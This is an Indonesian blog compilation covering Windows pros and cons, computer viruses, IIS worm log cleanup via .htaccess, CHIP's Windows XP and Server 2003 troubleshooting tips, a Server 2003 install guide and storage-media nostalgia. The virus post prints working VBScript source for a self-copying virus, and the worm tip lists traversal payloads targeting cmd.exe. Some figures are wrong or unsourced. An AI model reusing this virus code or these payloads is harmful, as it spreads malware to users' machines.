1.
Keungulan Windows
Seperti yang telah disebutkan, Windows adalah sistem operasi yang user-friendly.
Tampilannya begitu bersahabat bagi para pengguna. Selain itu, dukungan hardware yang
lengkap, banyaknya aplikasi yang diperuntukkan bagi platform Windows
semakin melengkapi nilai tambahnya.
2.
Kekurangan Windows
Windows juga memiliki sisi kurang yang cukup mencolok. Sistem operasi
ini adalah sistem operasi yang rentan akan penyakit. Windows mudah
sekali tertular virus. Namun, masalah ini dapat diatasi dengan adanya
vendor-vendor software
yang merilis antivirus bagi Windows. Sebut saja Norton dan AVG. Meski
demikian, perkembangan virus komputer terus berlanjut layaknya
virus-virus di dunia nyata. Mereka semakin banyak dan ganas. Siap kapan
saja menginfeksi komputer Windows.
Terlepas dari sisi teknis, harga lisensi Windows juga terbilang sulit
dijangkau oleh masyarakat Indonesia kebanyakan. Versi bajakan memang
murah, tetapi itu bukanlah pilihan bijak. Dengan membeli versi bajakan,
sama saja kita telah mendanai para kriminal tersebut mengembangkan
usaha mereka. Dan kita telah menjadi sponsor setia dalam melanggengkan
tindak tanduk mereka.
Wednesday, 7 January 2009
keunggulan dan kelemahan windows
virus dengan windows 2003 server

Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak (misalnya dengan merusak data pada dokumen), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak komputer dan tidak dapat secara langsung merusak perangkat keras komputer (terutama pada sistem operasi , seperti sistem operasi berbasis keluarga Windows (Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Servicepack 1, Windows XP Servicepack 2) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah perbanyakan dirinya sendiri, yang membuat sumber daya pada komputer (seperti CPU Time, penggunaan memori) menjadi berkurang secara signifikan.
Hampir 95% Virus adalah virus komputer berbasis sistim operasi Windows. Sisanya, 2% menyerang Linux/GNU (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard). 2% lagi menyerang sistim operasi lain seperti FreeBSD, OS/2 IBM, dan Sun Operating System.
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak antivirus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode untuk menghapus virus tersebut.
Tips: Mengurangi Traffic Web Server Akibat Virus/Worm
Seringkali disebutkan dalam banyak artikel bahwa keamanan web server Microsoft IIS dijadikan bulan-bulanan virus/worm, seperti CodeRed dan Nimda, yang sering mengakibatkan kerusakan yang cukup serius atau fatal. Ada banyak artikel yang menjelaskan bagaimana menutup lubang keamanan dan cara-cara mencegah kerusakan di kemudian hari.
Beberapa web server lain dijadikan alternatif antara lain Apache, yang notabene merupakan web server yang paling banyak digunakan, menurut data Netcraft. Memang dengan menggunakan web server Apache, kerusakan yang diakibatkan oleh virus/worm tersebut bisa ditekan atau bisa dikatakan tidak berdampak langsung. Namun perlu diperhatikan bahwa memang virus/worm tersebut tidak menyerang lubang keamanan, tapi dapat juga mengakibatkan kerusakan atau paling tidak membebani kerja web server.
Hal ini antara lain dengan mebludaknya ukuran log file oleh sampah akibat serangan2 virus/worm. Ada kasus dimana terdapat sekitar 20000 entri dalam log selama 2 hari yang hanya diakibatkan karena aktivitas virus/worm dalam jaringan/Internet.
Web server menjadi sangat sibuk dan berat. Ini terlebih-lebih jika situs yang bersangkutan menggunakan halaman error 404 khusus (not found). Ini berarti setiap ada akses yang diakibatkan oleh virus/worm ke situs tersebut, halaman error 404 akan ditampilkan. Bayangkan jika halaman tersebut berukuran besar. Ini akan menambah traffic web server secara percuma.
Setelah melakukan riset pada log file Apache dan melihat banyaknya akses ke halaman error 404 tersebut (yang ikut menambah traffic web server) yang diakibatkan oleh virus/worm, ada cara untuk mengurangi traffic akibat serangan ini.
Sebagai contoh, di bawah ini diambil dari log file, berisi URL yang sering diakses oleh virus/worm. Nampak jelas bahwa sebetulnya ini dibuat dalam rangka menyerang web server IIS.
/_mem_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe
/c/winnt/system32/cmd.exe
/d/winnt/system32/cmd.exe
/scripts/..%2f../winnt/system32/cmd.exe
/scripts/..%c1%9c../winnt/system32/cmd.exe
/scripts/..%%35%63../winnt/system32/cmd.exe
/scripts/ .%%35c../winnt/system32/cmd.exe
/scripts/..%c0%2f../winnt/system32/cmd.exe
/scripts/..%c0%af../winnt/system32/cmd.exe
/MSADC/root.exe
Pada web server Apache ada satu fitur yaitu file .htaccess, yang berperan untuk mengontrol akses ke suatu situs. File ini sangat berguna jika digunakan secara benar, namun bisa berakibat fatal jika ada kesalahan pengisian, antara lain situs tidak dapat diakses sama sekali.
Buat terlebih dahulu file .htaccess (file teks) atau tambahkan script di bawah ini ke dalam file .htaccess jika situs anda sudah terdapat file .htaccess yang terdapat di direktori utama (root) situs anda.
redirect /scripts http://www.to.the.black.hole
redirect /MSOffice http://www.to.the.black.hole
redirect /_vti_bin http://www.to.the.black.hole
redirect /MSADC http://www.to.the.black.hole
redirect /msadc http://www.to.the.black.hole
redirect /_mem_bin http://www.to.the.black.hole
Script ini akan mencegah web server mengembalikan halaman error 404 dan menambahkan entry ke log file dengan cara membelokkan akses ke URL tertentu yang sebetulnya tidak valid. Dengan demikian traffic web server dapat diminimalkan yang berdampak beban web server menjadi lebih ringan.
APA ITU VIRUS?
Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak ( misalnya : dengan merusak data pada dokumen ), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak ( Software ) komputer dan tidak dapat secara langsung merusak perangkat keras ( Hardware ) komputer terutama pada sistem operasi , seperti sistem operasi berbasis Microsoft Windows ( Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Service Pack 1, Windows XP Service Pack 2 ) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah perbanyakan dirinya sendiri, yang membuat sumber daya pada komputer ( seperti : CPU Time, penggunaan memori ) menjadi berkurang secara signifikan. Hampir 95% Virus adalah virus komputer berbasis sistim operasi Windows. Sisanya, 2% menyerang Linux/GNU (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard), 2% lagi menyerang sistim operasi Unix, seperti : FreeBSD dan Sun Solaris.
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak Anti Virus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data ( Database ) virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode program untuk menghapus virus tersebut.
Untuk mengetahui sejarah adanya virus komputer, kamu dapat membaca di Sejarah Perkembangan Malware Dunia ( Jadi ngga cuma di sekolah aja belajar sejarah ya! ;) ). Selain itu, untuk lebih memahami virus-virus lokal seperti : Brontok dan variannya, kamu bisa membacanya di sini. Beberapa triks untuk mengatasi serangan virus, dapat dilihat juga di tutorial cara mengatasi virus.
Supaya tahu lebih jauh tentang virus komputer, virus komputer dapat dibuat dengan bahasa pemrograman komputer, seperti : Visual Basic, Visual C++, VBS, JS, DOS Command, dan bahasa pemrograman lainnya. Sebagai contoh source code virus sederhana dengan menggunakan VBS, dapat dilihat pada Virus Readme dengan source code berikut :
‘VOVAN//SMF Readme.a
Set A=CreateObject(”Scripting.FileSystemObject”)
Set B=CreateObject(”WScript.Shell”)
B.RegWrite “HKEY_CLASSES_ROOT\VBSFile\DefaultIcon”,”shell32.dll,-152″
Set C=A.Drives
For Each Drive In C
If Drive.DriveType=2 Or Drive.DriveType=3 Then Onward Drive.Path &”\”
Next
Function Onward(D)
Set E=A.GetFolder(D)
Set F=E.SubFolders
For Each G In F
A.CopyFile Wscript.ScriptFullName, G&”\Readme.vbs”
Onward(G)
Next
End Function
Dengan demikian, dapat diketahui bahwa virus komputer merupakan kode program yang disalahgunakan oleh programmer pembuat-nya, baik untuk kepentingan pribadi maupun untuk kepentingan lainnya, sehingga menimbulkan keresahan bagi pengguna komputer lain. Nah kalau begitu, kesimpulannya kembali ke tanggung jawab moral masing-masing dech! ;)
troubleshooting windowss 2003 server
PRAKTEK XP-Trouble-Shooting - Windows Bebas Masalah
Tim reparasi telah datang. CHIP mencoba menutup kelemahan pemrograman yang berbahaya dan menyingkirkan kesalahan yang mengganggu dalam sistem operasi Anda. 
Lebih mudah, lebih cepat, dan lebih hemat biaya. Patokan dasar untuk mencari solusi ini juga berlaku bagi Microsoft. Bagian kontrol kualitas melakukan penghematan. Pemrogram lihai dari berbagai negeri antah-berantah masuk menyingkirkan para konsultan yang mahal. Kode-kode mereka kemudian digabungkan dengan program utama di Redmond secara cepat melalui Copy & Paste. Namun, kurangnya kecermatan dapat menyebabkan system-crash, gagal berfungsi, dan menayangkan bluescreen di PC pengguna.
Di sini para pakar rekrutan CHIP berperan. Tanpa kenal lelah mereka menyisir Whitepaper pengembang Windows dan menyelami Microsoft Knowledge Base serta sumber-sumber lainnya untuk melacak bug-bug yang berbahaya. Ikut lah dengan kami ke sudut terdalam sistem operasi Anda dan bebaskan Windows XP dari kesalahan program yang mengganggu dan berbahaya.
1. Update menyebabkan crash
Windows-patch yang cacat atau rusak menyebabkan bluescreen. Biasanya keterangannya dimulai dengan kata-kata 'STOP: 0x800….' yang membingungkan. Di sini tool gratis 'Qfecheck' dari Microsoft dapat membantu. Ia dapat mengidentifikasi penyebabnya dan menunjukkan sebuah artikel dalam Microsoft Knowledge Base yang menjelaskan bug tersebut secara rinci. 
Untuk memperoleh tool Qfecheck, masuk ke website Microsoft dan ketikkan kode berikut ke dalam kolom Search di kanan atas. (282784)
Anda akan mendapatkan link untuk men-download 'Qfecheck.exe'. Perhatikan, tersedia versi yang berbeda untuk Windows XP dan 2000. Jangan salah men-download. Setelah download selesai, klik 'Start | Run' dan masuk ke command prompt dengan perintah berikut. (cmd)
Selanjutnya, ketikkan perintah berikut untuk memeriksa hotfix dan update yang terdapat pada sistem Windows Anda. (qfecheck•/v)
Ketika tool menemukan update yang rusak atau berisi bug, Anda akan diberi petunjuk 'This hotfix should be reinstalled'. Di depannya ada sebuah kode, misalnya 'KB8884883'. Bila Anda memasukkan kode ini ke dalam kolom Search di website Microsoft, Anda akan sampai ke sebuah artikel dalam Knowledge Base mengenai fungsi yang bersangkutan, penyebab kesalahan, dan solusi masalahnya.
2. Kesalahan 'Generic Host Process'
Bila tool Qfecheck tidak menemukan update yang berisi bug, tidak berarti semuanya baik-baik saja. Bahkan, setelah melakukan instalasi security-update 'KB873333' dengan benar sesuai petunjuk Microsoft dalam Security Bulletin MS-05-012, Windows malah crash dengan laporan 'Generic Host Process telah menyebabkan sebuah kesalahan'. Solusinya adalah sebuah patch yang memperbaiki bagian yang bersangkutan.
Untuk menemukan Windows-Update yang tepat, masukkan kode berikut ke dalam kolom Search di website Microsoft. (kb894391)
Download 'Update for Windows XP' yang ditampilkan. Setelah instalasi, biasanya laporan kesalahan tidak lagi muncul. Selain itu, patch yang diberikan ini juga menambahkan perlindungan dari serangan hacker.
3. Nero 6 membakar terlalu lambat
Akibat adanya bug dalam SP2 untuk Windows XP, tool 'InCD' dalam paket Nero 6 membakar DVD dual-layer jauh lebih lambat dibandingkan program lainnya. Kesalahan ini timbul pada semua versi hingga versi 4.3.7.3. Sebuah patch dari Nero menawarkan solusinya. 
Download 'Paket Update 3' dari www.nero.com/nero6/eng/nero-up.php dan instalasikan. Sebagai alternatif, Anda juga dapat meng-upgrade Nero ke versi 7 yang berisi tool 'InCD' versi 5. Tentu saja, untuk layanan upgrade ini ditarik biaya. Microsoft sendiri belum menyingkirkan kesalahan yang terdapat dalam cache-management SP2, karena hanya berefek pada program non-Microsoft seperti Nero.
4. Popup-Blocker memblokir update
Sulit dipercaya, tetapi memang terjadi. Popup-blocker yang terinstalasi dalam SP2 tidak hanya melindungi komputer Anda dari perusahaan marketing yang jahat, tetapi juga dari Windows-Update. Bug ini muncul dengan laporan kesalahan 'HTTP-Bug 500 - Internal Server Bug, 0x8dd0010'. Ia muncul begitu Anda mengklik sebuah hyperlink di website Windows-Update. 
Untuk menyingkirkan bug tersebut, jalankan Internet Explorer dan pilih 'Tools | Internet Options | Privacy | Popup-Blocker Settings'. Ketikkan URL 'http://v5.windowsupdate.microsoft.com' ke dalam kolom teks, lalu klik 'Add'. Tutup jendela setting.
5. TV-playback bergoyang
Akibat bug lainnya dalam SP2 untuk Windows XP, gambar bergoyang dan terjadi frame-drop pada playback acara TV melalui filter Direct-Show. Kesalahan ini tidak hanya terjadi pada playback Livestream, tetapi juga file video yang sudah tersimpan di hard disk. Solusinya ditawarkan oleh patch dari Microsoft. 
Masukkan kode berikut ke dalam kolom Search di website Microsoft. (kb896626)
Sebelum dapat men-download patch tersebut, Microsoft akan memeriksa apakah Anda memiliki versi Windows yang sah atau tidak. Jika tidak ada masalah, Anda dapat menginstalasinya dan menonton tanpa gangguan lagi.
6. Windows hang saat shutdown
Saat shutdown, SP2 untuk Windows XP memeriksa apakah semua Windows-update penting telah terinstalasi atau belum. Bila di sini terjadi kesalahan, akan timbul masalah shutdown dan muncul bluescreen dengan laporan 'STOP: 0x80248011'. Bila demikian, Anda harus memperbarui database yang berisi semua info relevan mengenai update yang telah terinstalasi.
Untuk mengatasi masalah di atas, klik 'Start | Run' dan ketikkan kode berikut. (services•msc)
Dalam jendela 'Services', klik kanan 'Automatic Updates' dan pilih 'Stop'. Sekarang, jalankan Windows Explorer dan masuk ke folder Windows. Ubah nama folder 'SoftwareDistribution' menjadi 'SoftwareDistribution.alt'. Setelah itu, jalankan kembali layanan 'Auto-Update'. Ia akan membuat sebuah folder baru bernama 'SoftwareDistribution'. Folder lama yang telah Anda ubah namanya boleh dihapus.
7. Proteksi copy menyebabkan crash
Bila Anda mendapat tampilan bluescreen dengan laporan kesalahan 'STOP: 0x0000009F Driver_Power_State_Failure', Anda adalah korban sebuah proteksi copy yang salah program. 'InterLok' dari perusahaan Pace yang antara lain ditemukan dalam produk Adobe, Pinnacle, Steinberg, dan Electronic Arts menggunakan interrupt (IRQ) yang sama dengan floppy-drive dan menimbulkan konflik resource.
Masuk ke website www.paceap.com dan pilih entri 'Windows drivers' dalam daftar 'Download drivers'. Download file 'tpkd.zip' dan ekstrak arsip ZIP ini. Klik ganda file Setup.exe untuk menginstalasi driver. Bila masalah masih muncul, melalui 'Start | All Programs | Accessories | System Tools | System Informations', periksa apakah interrupt untuk floppy kembali digunakan atau tidak.
Pilih 'Hardware Resources | IRQs'. 'IRQ6' hanya boleh berisi entri 'Standard Floppy-Drive Controller'. Bila ini tidak membantu, terpaksa Anda tidak menggunakan software dengan proteksi copy ini.
8. WINDOWS SERVER 2003
»Profile Tidak Dikosongkan
Sebuah bug yang buruk akan terlihat ketika Windows Server 2003 di-shutdown. Windows tidak mengosongkan semua registered-user-profiles atau tidak menggabungkannya dengan benar. Dengan demikian, proses logout akan berlangsung sangat lama karena layanan Windows menanti logout user-profile yang benar. Untuk mengetahui apakah Anda terkena bug ini atau tidak, klik 'Start | Run' dan ketikkan kode berikut. (eventvwr.msc)
Bila dalam kolom Event di bawah Application Anda temukan error-code 1500, 1517, atau 1524 serta keterangan sumber 'Userenv', lakukan langkah-langkah berikut.
Download 'User Profile Hive Cleanup Service' yang tersedia di website Microsoft. Ia terinstalasi sebagai layanan baru Windows dan akan membebaskan cabang registry (hive) dari pengguna yang tidak login. Hasilnya, profile akan dikosongkan lebih cepat dan shutdown juga akan berlangsung lebih cepat.
9. Tidak ada lingkungan jaringan
Folder penting seperti 'My Documents' atau 'My Computer' paling cepat diakses melalui menu Start. Sayangnya programmer Windows melupakan 'My Network Places' yang juga penting. Melalui sebuah registry-hack Anda dapat membuka tampilan folder ini. 
Klik 'Start | Run' dan ketikkan perintah berikut untuk menjalankan Registry Editor. (regedit)
Masuk ke HKEY_CURRENT_USER\ Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced'. Buat entri 'Start_ShowNetPlaces' melalui 'New | DWORD-Value' dan beri nilai '2'. Setelah me-restart PC, Anda dapat mengakses 'My Network Places' melalui menu Start.
10. Crash setelah klik kanan
Setelah Anda mengklik kanan sebuah file EXE, semua icon di desktop menghilang atau Windows melaporkan bahwa file 'Explorer.exe' menyebabkan pelanggaran proteksi. Kesalahan ini bisa disebabkan oleh sebuah virus seperti 'Win32.Bube'. Bila Anda tidak menemukan keberadaan virus ini, mungkin sebuah perintah dalam menu konteks tidak terintegrasi dengan benar saat aplikasi diinstalasi. Bila demikian, Anda harus melepaskan link ke menu tersebut.
Pertama, periksa dulu semua media data dengan sebuah virus-scanner aktual. Banyak forum yang menyarankan NOD32 (www.nod32.com) karena mengenali 'Win32.Bube' dengan tepat. Bila Anda tidak menemukan virus, periksa apakah Windows crash hanya bila sebuah program tertentu diklik atau bukan. Bila ya, singkirkan aplikasi yang bermasalah ini dan lakukan instalasi ulang.
Bila masalah masih tetap terjadi, singkirkan subkey untuk link ke program yang bermasalah tadi dari registry. Untuk itu, jalankan Registry Editor dan masuk ke kunci 'HKEY_CLASSES_ROOT\exefile\shellex'. Tandai kunci ini dalam pohon direktori dan simpan melalui perintah 'File | Export'. Selanjutnya, buka 'shellex' dan hapus seluruh subkey 'ContextMenuHandlers'. Restart PC. Masalah crash biasanya akan teratasi karena semua link dengan menu konteks yang cacat telah disingkirkan.
Source : CHIP 03/2006
Author : AS.Pratisto@CHIP.co.idThis e-mail address is being protected from spam bots, you need JavaScript enabled to view it
Setup Windows Server 2003
Setup Windows Server 2003
Artikel ini adalah tutorial singkat mengenai instalasi Windows Server 2003 ke komputer PC untuk digunakan dalam sistem Voucha II. Jika Anda menggunakan server built-up seperti IBM xSeries atau Dell PowerEdge, anda harus baca manual instalasi yang disertakan bersama server tersebut. Instalasi ini dapat diterapkan pada :
1. Windows Server 2003 x86
2. Windows Server 2003 x86 Service Pack 1
3. Windows Server 2003 x86 R2
4. Windows Server 2003 x86 Service Pack 2
Instalasi Windows Server 2003 hampir mirip dengan instalasi Windows XP dan sama mudahnya. Hal-hal yang perlu Anda siapkan:
1. CD/DVD instalasi Windows Server 2003 (Enterprise Edition)
2. CD/DVD driver untuk motherboard, video card, sound card, ethernet card, dll.
3. PC dengan RAM minimum 256 (disarankan 512MB atau lebih), hardisk 20GB (disarankan 40GB atau lebih), video card true-color dengan resolusi 1024×768.
Baiklah mari kita mulai:
Boot komputer dengan CD Windows Server 2003
Atur konfigurasi BIOS agar melakukan boot ke CD/DVD ROM. Masukkan CD/DVD Windows Server 2003. Anda akan mendapatkan layar selamat datang di setup Windows Server 2003.
Tekan tombol ‘ENTER’ di keyboard. Anda akan menuju ke layar EULA
Tekan ‘F8′ di keyboard untuk persetujuan lisensi Windows Server 2003.
Membuat Partisi
Jika hardisk Anda masih kosong, anda harus membuat partisi untuk sistem Windows Server 2003. Tekan ‘C’ untuk membuat partisi dan masukkan ukuran partisi yang dibutuhkan, misal 10000MB (1GB).
Jika sudah selesai, tekan ‘ENTER’.
Format partisi tersebut dengan filesystem NTFS dengan metode quickformat.
Tekan ‘ENTER’. Windows Server 2003 Setup memformat partisi hardisk Anda.
Setelah format selesai, Windows Server 2003 Setup meng-copy file-file ke partisi Windows.
Setelah selesai, Windows Server 2003 Setup akan me-restart komputer dan boot ulang
Windows Server Setup GUI
Tunggu beberapa saat sampai muncul Wizard berikut:
Pilih ‘Customize’, dan lakukan setting seperti screen di bawah ini.
Klik ‘OK’, kembali ke layar sebelumnya dan klik ‘Next’.
Isi dengan Nama Anda dan Nama Perusahaan Anda. Kemudian klik ‘Next’.
Isi dengan CD key Windows Server 2003 yang disertakan bersama CD Windows Server 2003. Klik ‘Next’
Pilih Licensing Mode ‘Per Server’ dan isi dengan jumlah koneksi yang dibutuhkan. Klik ‘Next’.
Isi ‘Computer Name’ dan password untuk Administrator. Klik ‘Next’.
Pilih ‘Time Zone’ dengan (GMT +07:00 ) Bangkok, Hanoi, Jakarta. Klik ‘Next’. Setup akan melakukan instalasi Network.

PIlih ‘Custom settings’ dan klik ‘Next’.
Pilih komponen ‘Internet Protocol (TCP/IP)’ dan klik ‘Properties’.
Isi ‘IP address’, ‘Subnet mask:’, ‘Default gateway:’ sesuai konfigurasi network Anda. Klik ‘OK’. Kemudian klik ‘Next’.
Isi nama Workgroup yang diinginkan, misalnya : ‘VOUCHA’. dan klik ‘Next’.
Setup mencopy file-file komponen ke partisi Windows. Setelah itu Setup akan melakukan restart dan boot ulang komputer Anda.
Selamat, Anda berhasil melakukan instalasi Windows Server 2003!
Technorati Tags: windows-server-2003
Setup Windows Server 2003 - Bagian 2
Pada Setup Windows Server 2003 - Bagian 1, kita telah melakukan instalasi Windows Server 2003 dengan konfigurasi standar. Beberapa konfigurasi lainnya masih harus dicustomize agar sesuai dengan kebutuhan sistem yang diharapkan.
Pada bagian ke-2 ini, kita akan melakukan instalasi beberapa komponen tambahan yang diperlukan dan melakukan beberapa konfigurasi minimum untuk Windows Server 2003.
Instalasi Windows Server 2003 Service Pack 2
1. Masukkan CD Windows Server 2003 Service Pack 2
2. Jika Autorun tidak aktif, jalankan melalui menu Start.
Caranya:
1. Klik ‘Start’->’Run
2. Klik ‘Browse’. Pilih lokasi CD-ROM, dan pilih file ‘SRSP2.CMD’
3. Setup akan mengekstrak file-file instalasi dan menampilkan kotak dialog seperti berikut.
4. Klik ‘Next’ dan lanjutkan sampai selesai.
5. Restart
Instalasi Driver
Anda harus melakukan instalasi driver-driver hardware di komputer dengan CD/DVD instalasi hardware bersangkutan. Jika driver untuk Windows Server 2003 tidak ditemukan, coba dengan driver untuk Windows XP atau download dari website vendor bersangkutan.
Instalasi Internet Information Service (IIS)
1. Jalankan ‘Add or Remove Programs’ dari Control Panel
2. Klik button ‘Add/Remove Windows Components’
3. Double click ‘Application Server’
4. Double click ‘Internet Information Service (IIS)’
5. Pilih ‘File Transfer Protocol (FTP) Service’
6. Klik OK.
Membuat Partisi
Partisi untuk dokumen, database, dan file-file temporer sebaiknya dipisah. Untuk membuat partisi di Windows Server 2003, ikuti langkah berikut:
1. Jalankan ‘Control Panel’->’Administrative Tools’->’Computer Management’
2. Pilih ‘Disk Management’
3. Klik ‘Disk 0′ pada daftar disk dan klik kanan.
4. Pilih ‘New Partition’
5. Pilih ‘Extended Partition’, isi ukuran partisi yang dibutuhkan dan klik ‘Next’
6. Pilih filesystem ‘NTFS’.
7. Ulangi langkah 1-6 untuk partisi yang lain.
Membuat User Account
Anda harus membuat user account khusus untuk pemakaian biasa dan jangan gunakan account Administrator. Gunakan account Administrator jika diperlukan, misalnya instalasi software atau hardware.
1. Jalankan ‘Control Panel’->’Administrative Tools’->’Computer Management’
2. Pilih ‘Local Users and Groups’
3. Pilih ‘Users’
4. Klik kanan di daftar user dan pilih ‘New User’
5. Isi dengan nama user yang Anda inginkan.
6. Klik ‘Create’
Selamat, Windows Server 2003 telah siap digunakan sebagai Server. Untuk menggunakan Voucha II, Anda perlu melakukan instalasi Microsoft SQL Server 2000 dan Microsoft SQL Server 2000 - Service Pack 4.
Technorati Tags: windows-server-2003
Tuesday, 6 January 2009
Media Penyimpanan Data
Masih ingat dengan gambar media penyimpan dibawah ini ?
Dulu, semua data selalu mengandalkan disket.
Mulai dari yang berkapasitas 360 KB hingga 1.4 MB
Kalau ingat masa-masa SMA dan Awal-awal kuliah dulu jadi geleng-geleng kepala sendiri. Betapa tidak, saya dulu belajar komputer waktu SMA ya pasti menenteng-nenteng disket-disket diatas. Data yang disimpan biasanya adalah hasil belajar WordStar (WS), Lotus atau GWBasic, Pascal dan Dbase III. Hehehe…. norak banget ya ?
Perlahan posisi disket mulai digeser oleh HardDisk, ZIP, MOD dan CD, seperti gambar dibawah ini :
Mungkin sebagian dari anda belum pernah mendengar, membaca atau melihat langsung media penyimpanan yang bernama MOD dan ZIP. Kapasitas maksimal MOD pada jaman saya adalah 230 MB, sementara ZIP 100 MB. Pada gambar diatas, MOD adalah yang putih (diatas kotak CD) sementara ZIP adalah yang berwarna merah (nah, dibawahnya itu adalah MOD).
Untuk membaca data yang ada di MOD, menggunakan device ini :
HardDisk dijaman saya yang paling ngetop adalah kapasitasnya 500 MB sampai 1.2 GB (bayangkan …), dan merk paling populer adalah Quantum FireBall. (Nah ini juga sering ada masalah ditrack nolnya, belum lagi BIOS yang kolot banget sehingga agar kapasitasnya bisa dibaca optimal oleh komputer maka kita perlu menggunakan OnTrack).
Dengan perkembangan teknologi, HardDisk terus melejitkan kapasitasnya sampai dengan sekarang sudah diatas 120 GB. Untuk proses instalasipun sudah dilakukan lewat CD seperti gambar dibawah ini :

Media penyimpan juga sekarang sudah keren-keren, ada Flash Disk maupun Etherdisk yang kapasitasnya Terabyte. Berikut gambar Etherdisk dan flashdisk :

fine.....


